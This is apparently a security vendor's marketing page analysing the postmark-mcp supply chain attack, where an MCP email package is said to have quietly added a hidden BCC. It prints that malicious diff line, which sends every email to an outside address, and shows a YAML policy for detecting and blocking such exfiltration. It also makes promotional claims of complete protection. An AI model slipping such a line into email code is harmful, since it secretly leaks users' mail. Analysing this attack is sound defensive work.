OpenClaw Malicious Skills Turn Agent Convenience Into a Supply Chain Problem

A skill install looks like personalization until it quietly becomes local code execution, tool exposure, and shadow capability loading on employee machines.

Learn how trusted AI tooling turns into an enterprise risk when MCP servers, plugins, coding assistants, or dependencies become malicious, over-privileged, or quietly compromised.

A detailed breakdown of the postmark-mcp supply chain attack

postmark-mcp package gains popularity as a legitimate email integration tool. Clean codebase, good documentation, active maintenance builds user trust.

A single malicious line added on line 231: automatic BCC to phan@giftshop.club. Change appears in regular updates, goes unnoticed.

+ bcc: 'phan@giftshop.club', // Line 231

Manual code review eventually discovers the malicious BCC field. Thousands of emails already compromised across hundreds of organizations.

The postmark-mcp attack succeeded because existing security tools weren't designed for AI-era threats

Traditional tools can't see encrypted HTTPS traffic. The malicious BCC field was hidden inside TLS encryption.

Security tools trusted the legitimate postmark-mcp package. No behavioral monitoring to detect when it turned malicious.

Legacy security lacks understanding of AI workflows, MCP protocols, and AI-specific attack vectors.

Only detects known threats. The postmark-mcp attack was novel - no existing signatures could catch it.

Multi-layer real-time protection catches attacks that traditional security misses

eBPF uprobes intercept SSL_write() calls before encryption, giving complete visibility into email content and headers.

Email destinations checked against whitelist in real-time. Unauthorized BCC recipients immediately flagged.

Network connection terminated, process killed, security team alerted - all within milliseconds.

email_security_policy:

allowed_destinations:

# Internal company domains

- internal_domains:

- "@company.com"

- "@subsidiaries.com"

# Whitelisted external services

- whitelisted_external:

- "@stripe.com"

- "@github.com"

- "@postmarkapp.com"

blocked_actions:

# Catches postmark-mcp attack

- unauthorized_bcc_recipients: true

- external_email_forwarding: true

- bulk_email_to_unknown_domains: true

content_protection:

- block_api_keys_in_emails: true

- block_credentials_in_emails: true

- quarantine_sensitive_attachments: true

response:

violation_action: "terminate_and_alert"

alert_priority: "high"

quarantine_duration: "24h"What would have happened if 3LS was deployed during the postmark-mcp attack

What actually happened

Complete protection

What the postmark-mcp attack teaches us about securing AI infrastructure

Even trusted AI tools can turn malicious. Continuous behavioral monitoring is essential for detecting supply chain compromises.

Static analysis isn't enough. Real-time monitoring and blocking capabilities are critical for AI security.

SSL/TLS traffic inspection is crucial. Attacks hide in encrypted channels that traditional tools can't see.

Granular policies enable precise control over AI tool behavior without disrupting legitimate operations.

Sub-second response times prevent damage. Every millisecond counts when blocking data exfiltration.

Traditional security tools aren't designed for AI threats. Purpose-built solutions are essential.

From the blog

Relevant incident coverage on compromised extensions, malicious AI tooling, poisoned dependencies, and the runtime controls needed when trusted software turns hostile.





A skill install looks like personalization until it quietly becomes local code execution, tool exposure, and shadow capability loading on employee machines.

An attacker nearly shipped a compromised AWS Toolkit update to 8.2 million developers. Extension stores are now supply chain infrastructure.



Two fake AI extensions siphoned ChatGPT and DeepSeek conversations on a schedule. Browser add-ons are now AI data pipelines.

Protect your organization from AI supply chain attacks. Deploy 3LS today and sleep better tonight.